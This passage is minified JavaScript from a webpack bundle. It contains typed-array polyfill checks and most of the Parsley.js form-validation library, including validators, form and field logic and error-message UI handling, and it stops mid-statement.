i=n("2oRo"),r=n("0Dky"),o=n("HH4o"),a=n("67WC").NATIVE_ARRAY_BUFFER_VIEWS,s=i.ArrayBuffer,l=i.Int8Array;t.exports=!a||!r((function(){l(1)}))||!r((function(){new l(-1)}))||!o((function(t){new l,new l(null),new l(1.5),new l(t)}),!0)||r((function(){return 1!==new l(new s(2),1,void 0).length}))},iwkZ:function(t,e,n){"use strict";n("dOgj")("Int16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},j4iJ:function(t,e,n){(function(e,i){var r;r=function(t){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);i=!0);}catch(t){r=!0,o=t}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var s=1,l={},u={attr:function(t,e,n){var i,r,o,a=new RegExp("^"+e,"i");if(void 0===n)n={};else for(i in n)n.hasOwnProperty(i)&&delete n[i];if(!t)return n;for(i=(o=t.attributes).length;i--;)(r=o[i])&&r.specified&&a.test(r.name)&&(n[this.camelize(r.name.slice(e.length))]=this.deserializeValue(r.value));return n},checkAttr:function(t,e,n){return t.hasAttribute(e+n)},setAttr:function(t,e,n,i){t.setAttribute(this.dasherize(e+n),String(i))},getType:function(t){return t.getAttribute("type")||"text"},generateID:function(){return""+s++},deserializeValue:function(t){var e;try{return t?"true"==t||"false"!=t&&("null"==t?null:isNaN(e=Number(t))?/^[\[\{]/.test(t)?JSON.parse(t):t:e):t}catch(e){return t}},camelize:function(t){return t.replace(/-+(.)?/g,(function(t,e){return e?e.toUpperCase():""}))},dasherize:function(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var t;window.console&&"function"==typeof window.console.warn&&(t=window.console).warn.apply(t,arguments)},warnOnce:function(t){l[t]||(l[t]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){l={}},trimString:function(t){return t.replace(/^\s+|\s+$/g,"")},parse:{date:function(t){var e=t.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!e)return null;var n=o(e.map((function(t){return parseInt(t,10)})),4),i=(n[0],n[1]),r=n[2],a=n[3],s=new Date(i,r-1,a);return s.getFullYear()!==i||s.getMonth()+1!==r||s.getDate()!==a?null:s},string:function(t){return t},integer:function(t){return isNaN(t)?null:parseInt(t,10)},number:function(t){if(isNaN(t))throw null;return parseFloat(t)},boolean:function(t){return!/^\s*false\s*$/i.test(t)},object:function(t){return u.deserializeValue(t)},regexp:function(t){var e="";return/^\/.*\/(?:[gimy]*)$/.test(t)?(e=t.replace(/.*\/([gimy]*)$/,"$1"),t=t.replace(new RegExp("^/(.*?)/"+e+"$"),"$1")):t="^"+t+"$",new RegExp(t,e)}},parseRequirement:function(t,e){var n=this.parse[t||"string"];if(!n)throw'Unknown requirement specification: "'+t+'"';var i=n(e);if(null===i)throw"Requirement is not a ".concat(t,': "').concat(e,'"');return i},namespaceEvents:function(e,n){return(e=this.trimString(e||"").split(/\s+/))[0]?t.map(e,(function(t){return"".concat(t,".").concat(n)})).join(" "):""},difference:function(e,n){var i=[];return t.each(e,(function(t,e){-1==n.indexOf(e)&&i.push(e)})),i},all:function(e){return t.when.apply(t,a(e).concat([42,42]))},objectCreate:Object.create||function(){var t=function(){};return function(e){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=n(e))throw TypeError("Argument must be an object");t.prototype=e;var i=new t;return t.prototype=null,i}}(),_SubmitSelector:'input[type="submit"], button:submit'},c={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(t){},errorsContainer:function(t){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},d=function(){this.__id__=u.generateID()};d.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var e=this,n=function(){var n=t.Deferred();return!0!==e.validationResult&&n.reject(),n.resolve().promise()};return[n,n]},actualizeOptions:function(){return u.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(t){for(var e in this.domOptions=u.objectCreate(this.parent.options),this.options=u.objectCreate(this.domOptions),t)t.hasOwnProperty(e)&&(this.options[e]=t[e]);this.actualizeOptions()},_listeners:null,on:function(t,e){return this._listeners=this._listeners||{},(this._listeners[t]=this._listeners[t]||[]).push(e),this},subscribe:function(e,n){t.listenTo(this,e.toLowerCase(),n)},off:function(t,e){var n=this._listeners&&this._listeners[t];if(n)if(e)for(var i=n.length;i--;)n[i]===e&&n.splice(i,1);else delete this._listeners[t];return this},unsubscribe:function(e,n){t.unsubscribeTo(this,e.toLowerCase())},trigger:function(t,e,n){e=e||this;var i,r=this._listeners&&this._listeners[t];if(r)for(var o=r.length;o--;)if(!1===(i=r[o].call(e,e,n)))return i;return!this.parent||this.parent.trigger(t,e,n)},asyncIsValid:function(t,e){return u.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:t,force:e})},_findRelated:function(){return this.options.multiple?t(this.parent.element.querySelectorAll("[".concat(this.options.namespace,'multiple="').concat(this.options.multiple,'"]'))):this.$element}};var f=function(e){t.extend(!0,this,e)};f.prototype={validate:function(t,e){if(this.fn)return arguments.length>3&&(e=[].slice.call(arguments,1,-1)),this.fn(t,e);if(Array.isArray(t)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var n=arguments[arguments.length-1];if(this.validateDate&&n._isDateInput())return arguments[0]=u.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!t||!isNaN(t)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(e,n){if("string"!=typeof e)return Array.isArray(e)?e:[e];var i=this.requirementType;if(Array.isArray(i)){for(var r=function(t,e){var n=t.match(/^\s*\[(.*)\]\s*$/);if(!n)throw'Requirement is not an array: "'+t+'"';var i=n[1].split(",").map(u.trimString);if(i.length!==e)throw"Requirement has "+i.length+" values when "+e+" are needed";return i}(e,i.length),o=0;o<r.length;o++)r[o]=u.parseRequirement(i[o],r[o]);return r}return t.isPlainObject(i)?function(t,e,n){var i=null,r={};for(var o in t)if(o){var a=n(o);"string"==typeof a&&(a=u.parseRequirement(t[o],a)),r[o]=a}else i=u.parseRequirement(t[o],e);return[i,r]}(i,e,n):[u.parseRequirement(i,e)]},requirementType:"string",priority:2};var h=function(t,e){this.__class__="ValidatorRegistry",this.locale="en",this.init(t||{},e||{})},p={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(t){return null!==u.parse.date(t)}},url:new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};p.range=p.number;var v=function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},g=function(t,e){return e.map(u.parse[t])},m=function(t,e){return function(n){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];return r.pop(),e.apply(void 0,[n].concat(a(g(t,r))))}},y=function(t){return{validateDate:m("date",t),validateNumber:m("number",t),requirementType:t.length<=2?"string":["string","string"],priority:30}};h.prototype={init:function(t,e){for(var n in this.catalog=e,this.validators=r({},this.validators),t)this.addValidator(n,t[n].fn,t[n].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(t){if(void 0===this.catalog[t])throw new Error(t+" is not available in the catalog");return this.locale=t,this},addCatalog:function(t,e,i){return"object"===n(e)&&(this.catalog[t]=e),!0===i?this.setLocale(t):this},addMessage:function(t,e,n){return void 0===this.catalog[t]&&(this.catalog[t]={}),this.catalog[t][e]=n,this},addMessages:function(t,e){for(var n in e)this.addMessage(t,n,e[n]);return this},addValidator:function(t,e,n){if(this.validators[t])u.warn('Validator "'+t+'" is already defined.');else if(c.hasOwnProperty(t))return void u.warn('"'+t+'" is a restricted keyword and is not a valid validator name.');return this._setValidator.apply(this,arguments)},hasValidator:function(t){return!!this.validators[t]},updateValidator:function(t,e,n){return this.validators[t]?this._setValidator.apply(this,arguments):(u.warn('Validator "'+t+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(t){return this.validators[t]||u.warn('Validator "'+t+'" is not defined.'),delete this.validators[t],this},_setValidator:function(t,e,i){for(var r in"object"!==n(e)&&(e={fn:e,priority:i}),e.validate||(e=new f(e)),this.validators[t]=e,e.messages||{})this.addMessage(r,t,e.messages[r]);return this},getErrorMessage:function(t){return("type"===t.name?(this.catalog[this.locale][t.name]||{})[t.requirements]:this.formatMessage(this.catalog[this.locale][t.name],t.requirements))||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(t,e){if("object"===n(e)){for(var i in e)t=this.formatMessage(t,e[i]);return t}return"string"==typeof t?t.replace(/%s/i,e):""},validators:{notblank:{validateString:function(t){return/\S/.test(t)},priority:2},required:{validateMultiple:function(t){return t.length>0},validateString:function(t){return/\S/.test(t)},priority:512},type:{validateString:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=n.step,r=void 0===i?"any":i,o=n.base,a=void 0===o?0:o,s=p[e];if(!s)throw new Error("validator type `"+e+"` is not supported");if(!t)return!0;if(!s.test(t))return!1;if("number"===e&&!/^any$/i.test(r||"")){var l=Number(t),u=Math.max(v(r),v(a));if(v(l)>u)return!1;var c=function(t){return Math.round(t*Math.pow(10,u))};if((c(l)-c(a))%c(r)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(t,e){return!t||e.test(t)},requirementType:"regexp",priority:64},minlength:{validateString:function(t,e){return!t||t.length>=e},requirementType:"integer",priority:30},maxlength:{validateString:function(t,e){return t.length<=e},requirementType:"integer",priority:30},length:{validateString:function(t,e,n){return!t||t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(t,e){return t.length>=e},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(t,e){return t.length<=e},requirementType:"integer",priority:30},check:{validateMultiple:function(t,e,n){return t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},min:y((function(t,e){return t>=e})),max:y((function(t,e){return t<=e})),range:y((function(t,e,n){return t>=e&&t<=n})),equalto:{validateString:function(e,n){if(!e)return!0;var i=t(n);return i.length?e===i.val():e===n},priority:256},euvatin:{validateString:function(t,e){return!t||/^[A-Z][A-Z][A-Za-z0-9 -]{2,}$/.test(t)},priority:30}}};var b={};b.Form={_actualizeTriggers:function(){var t=this;this.$element.on("submit.Parsley",(function(e){t.onSubmitValidate(e)})),this.$element.on("click.Parsley",u._SubmitSelector,(function(e){t.onSubmitButton(e)})),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var t=0;t<this.fields.length;t++){var e=this.fields[t];if(!0!==e.validationResult&&e.validationResult.length>0&&void 0===e.options.noFocus&&(this._focusedField=e.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},b.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var t=function t(e,n,i){for(var r=[],o=[],a=0;a<e.length;a++){for(var s=!1,l=0;l<n.length;l++)if(e[a].assert.name===n[l].assert.name){s=!0;break}s?o.push(e[a]):r.push(e[a])}return{kept:o,added:r,removed:i?[]:t(n,e,!0).added}}(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(t),this._actualizeTriggers(),!t.kept.length&&!t.added.length||this._failedOnce||(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var t=[],e=0;e<this.validationResult.length;e++)t.push(this.validationResult[e].errorMessage||this._getErrorMessage(this.validationResult[e].assert));return t},addError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._addError(t,{message:n,assert:i}),o&&this._errorClass()},updateError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._updateError(t,{message:n,assert:i}),o&&this._errorClass()},removeError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.updateClass,i=void 0===n||n;this._buildUI(),this._removeError(t),i&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(e){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return e.added.length||e.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(t(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").find(".parsley-custom-error-message").html(this.options.errorMessage)):(this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-custom-error-message").remove());for(var n=0;n<e.removed.length;n++)this._removeError(e.removed[n].assert.name);for(n=0;n<e.added.length;n++)this._addError(e.added[n].assert.name,{message:e.added[n].errorMessage,assert:e.added[n].assert});for(n=0;n<e.kept.length;n++)this._updateError(e.kept[n].assert.name,{message:e.kept[n].errorMessage,assert:e.kept[n].assert})}},_addError:function(e,n){var i=n.message,r=n.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").append(t(this.options.errorTemplate).addClass("parsley-"+e).html(i||this._getErrorMessage(r)))},_updateError:function(t,e){var n=e.message,i=e.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+t).html(n||this._getErrorMessage(i))},_removeError:function(t){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-"+t).remove()},_getErrorMessage:function(t){var e=t.name+"Message";return void 0!==this.options[e]?window.Parsley.formatMessage(this.options[e],t.requirements):window.Parsley.getErrorMessage(t)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var e={};this.element.setAttribute(this.options.namespace+"id",this.__id__),e.$errorClassHandler=this._manageClassHandler(),e.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),e.$errorsWrapper=t(this.options.errorsWrapper).attr("id",e.errorsWrapperId),e.lastValidationResult=[],e.validationInformationVisible=!1,this._ui=e}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&t(this.options.classHandler).length)return t(this.options.classHandler);var i=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(i=window[this.options.classHandler]),"function"==typeof i){var r=i.call(this,this);if(void 0!==r&&r.length)return r}else{if("object"===n(i)&&i instanceof e&&i.length)return i;i&&u.warn("The class handler `"+i+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var e=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof e){if(t(e).length)return t(e).append(this._ui.$errorsWrapper);"function"==typeof window[e]?e=window[e]:u.warn("The errors container `"+e+"` does not exist in DOM nor as a global JS function")}return"function"==typeof e&&(e=e.call(this,this)),"object"===n(e)&&e.length?e.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var t,e=this,n=this._findRelated();n.off(".Parsley"),this._failedOnce?n.on(u.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),(function(){e._validateIfNeeded()})):(t=u.namespaceEvents(this.options.trigger,"Parsley"))&&n.on(t,(function(t){e._validateIfNeeded(t)}))},_validateIfNeeded:function(t){var e=this;t&&/key|input/.test(t.type)&&(!this._ui||!this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold||(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout((function(){return e.validate()}),this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var w=function(e,n,i){this.__class__="Form",this.element=e,this.$element=t(e),this.domOptions=n,this.options=i,this.parent=window.Parsley,this.fields=[],this.validationResult=null},x={pending:null,resolved:!0,rejected:!1};w.prototype={onSubmitValidate:function(t){var e=this;if(!0!==t.parsley){var n=this._submitSource||this.$element.find(u._SubmitSelector)[0];if(this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!n||null===n.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var i=this.whenValidate({event:t});"resolved"===i.state()&&!1!==this._trigger("submit")||(t.stopImmediatePropagation(),t.preventDefault(),"pending"===i.state()&&i.done((function(){e._submit(n)})))}}},onSubmitButton:function(t){this._submitSource=t.currentTarget},_submit:function(e){if(!1!==this._trigger("submit")){if(e){var n=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===n.length&&(n=t('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),n.attr({name:e.getAttribute("name"),value:e.getAttribute("value")})}this.$element.trigger(r(t.Event("submit"),{parsley:!0}))}},validate:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1],o=n[2];e={group:i,force:r,event:o}}return x[this.whenValidate(e).state()]},whenValidate:function(){var e,n=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=i.group,s=i.force,l=i.event;this.submitEvent=l,l&&(this.submitEvent=r({},l,{preventDefault:function(){u.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),n.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var c=this._withoutReactualizingFormOptions((function(){return t.map(n.fields,(function(t){return t.whenValidate({force:s,group:o})}))}));return(e=u.all(c).done((function(){n._trigger("success")})).fail((function(){n.validationResult=!1,n.focus(),n._trigger("error")})).always((function(){n._trigger("validated")}))).pipe.apply(e,a(this._pipeAccordingToValidationResult()))},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={group:i,force:r}}return x[this.whenValid(e).state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.group,r=n.force;this._refreshFields();var o=this._withoutReactualizingFormOptions((function(){return t.map(e.fields,(function(t){return t.whenValid({group:i,force:r})}))}));return u.all(o)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var t=0;t<this.fields.length;t++)this.fields[t].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var t=0;t<this.fields.length;t++)this.fields[t].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var e=this,n=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions((function(){e.$element.find(e.options.inputs).not(e.options.excluded).not("[".concat(e.options.namespace,"excluded=true]")).each((function(t,n){var i=new window.Parsley.Factory(n,{},e);if("Field"===i.__class__||"FieldMultiple"===i.__class__){var r=i.__class__+"-"+i.__id__;void 0===e.fieldsMappedById[r]&&(e.fieldsMappedById[r]=i,e.fields.push(i))}})),t.each(u.difference(n,e.fields),(function(t,e){e.reset()}))})),this},_withoutReactualizingFormOptions:function(t){var e=this.actualizeOptions;this.actualizeOptions=function(){return this};var n=t();return this.actualizeOptions=e,n},_trigger:function(t){return this.trigger("form:"+t)}};var E=function(t,e,n,i,o){var a=window.Parsley._validatorRegistry.validators[e],s=new f(a);r(this,{validator:s,name:e,requirements:n,priority:i=i||t.options[e+"Priority"]||s.priority,isDomConstraint:o=!0===o}),this._parseRequirements(t.options)};E.prototype={validate:function(t,e){var n;return(n=this.validator).validate.apply(n,[t].concat(a(this.requirementList),[e]))},_parseRequirements:function(t){var e=this;this.requirementList=this.validator.parseRequirements(this.requirements,(function(n){return t[e.name+(i=n,i[0].toUpperCase()+i.slice(1))];var i}))}};var T=function(e,n,i,r){this.__class__="Field",this.element=e,this.$element=t(e),void 0!==r&&(this.parent=r),this.options=i,this.domOptions=n,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},C={pending:null,resolved:!0,rejected:!1};T.prototype={validate:function(e){arguments.length>=1&&!t.isPlainObject(e)&&(u.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),e={options:e});var n=this.whenValidate(e);if(!n)return!0;switch(n.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var t,e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=n.group;if(this.refresh(),!r||this._isInGroup(r))return this.value=this.getValue(),this._trigger("validate"),(t=this.whenValid({force:i,value:this.value,_refreshed:!0}).always((function(){e._reflowUI()})).done((function(){e._trigger("success")})).fail((function(){e._trigger("error")})).always((function(){e._trigger("validated")}))).pipe.apply(t,a(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(t){return void 0===t&&(t=this.getValue()),!(!t.length&&!this._isRequired()&&void 0===this.options.validateIfEmpty)},_isInGroup:function(e){return Array.isArray(this.options.group)?-1!==t.inArray(e,this.options.group):this.options.group===e},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={force:i,value:r}}var o=this.whenValid(e);return!o||C[o.state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=void 0!==i&&i,o=n.value,a=n.group,s=n._refreshed;if(s||this.refresh(),!a||this._isInGroup(a)){if(this.validationResult=!0,!this.hasConstraints())return t.when();if(null==o&&(o=this.getValue()),!this.needsValidation(o)&&!0!==r)return t.when();var l=this._getGroupedConstraints(),c=[];return t.each(l,(function(n,i){var r=u.all(t.map(i,(function(t){return e._validateConstraint(o,t)})));if(c.push(r),"rejected"===r.state())return!1})),u.all(c)}},_validateConstraint:function(e,n){var i=this,r=n.validate(e,this);return!1===r&&(r=t.Deferred().reject()),u.all([r]).fail((function(t){i.validationResult instanceof Array||(i.validationResult=[]),i.validationResult.push({assert:n,errorMessage:"string"==typeof t&&t})}))},getValue:function(){var t;return null==(t="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val())?"":this._handleWhitespace(t)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return u.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(t,e,n,i){if(window.Parsley._validatorRegistry.validators[t]){var r=new E(this,t,e,n,i);"undefined"!==this.constraintsByName[r.name]&&this.removeConstraint(r.name),this.constraints.push(r),this.constraintsByName[r.name]=r}return this},removeConstraint:function(t){for(var e=0;e<this.constraints.length;e++)if(t===this.constraints[e].name){this.constraints.splice(e,1);break}return delete this.constraintsByName[t],this},updateConstraint:function(t,e,n){return this.removeConstraint(t).addConstraint(t,e,n)},_bindConstraints:function(){for(var t=[],e={},n=0;n<this.constraints.length;n++)!1===this.constraints[n].isDomConstraint&&(t.push(this.constraints[n]),e[this.constraints[n].name]=this.constraints[n]);for(var i in this.constraints=t,this.constraintsByName=e,this.options)this.addConstraint(i,this.options[i],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var t=this.element.getAttribute("min"),e=this.element.getAttribute("max");null!==t&&null!==e?this.addConstraint("range",[t,e],void 0,!0):null!==t?this.addConstraint("min",t,void 0,!0):null!==e&&this.addConstraint("max",e,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var n=u.getType(this.element);return"number"===n?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:t||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(n)?this.addConstraint("type",n,void 